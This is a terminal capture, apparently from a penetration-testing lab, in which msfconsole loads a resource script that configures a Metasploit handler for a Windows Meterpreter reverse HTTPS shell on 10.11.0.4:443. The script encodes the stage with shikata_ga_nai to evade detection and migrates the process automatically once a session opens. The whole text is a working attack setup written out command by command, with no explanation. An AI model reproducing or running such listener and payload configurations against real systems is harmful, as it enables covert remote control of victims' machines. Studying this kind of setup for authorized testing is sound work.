 kali@kali:~$ sudo msfconsole -r setup.rc
...
[*] Processing setup.rc for ERB directives.
resource (setup.rc)> use exploit/multi/handler
resource (setup.rc)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (setup.rc)> set LHOST 10.11.0.4
LHOST => 10.11.0.4
resource (setup.rc)> set LPORT 443
LPORT => 443
resource (setup.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (setup.rc)> set StageEncoder x86/shikata_ga_nai
StageEncoder => x86/shikata_ga_nai
resource (setup.rc)> set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
resource (setup.rc)> set ExitOnSession false
ExitOnSession => false
resource (setup.rc)> exploit -j -z
[*] Exploit running as background job 0.
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://10.11.0.4:443